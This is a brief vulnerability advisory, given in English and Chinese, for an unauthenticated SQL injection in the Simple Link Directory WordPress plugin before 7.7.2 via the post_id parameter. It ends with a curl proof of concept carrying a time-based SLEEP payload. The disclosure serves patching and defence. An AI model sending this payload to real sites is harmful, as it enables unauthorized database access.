 Simple Link Directory < 7.7.2 - Unauthenticated SQL injection
简单链接目录 < 7.7.2 - 未经身份验证的 SQL 注入
Description 描述
The plugin does not validate and escape the post_id parameter before using it in a SQL statement via the qcopd_upvote_action
AJAX action (available to unauthenticated and authenticated users), leading to an unauthenticated SQL Injection
插件在通过 qcopd_upvote_action AJAX 操作（可供未经身份验证和经过身份验证的用户使用）在 SQL 语句中使用 post_id 参数之前不会对
其进行验证和转义，从而导致未经身份验证的 SQL 注入
Proof of Concept 概念验证
curl 'http://example.com/wp-admin/admin-ajax.php' --data 'action=qcopd_upvote_action&post_id=(SELECT 3 FROM (SELECT SLEEP(5))enz)'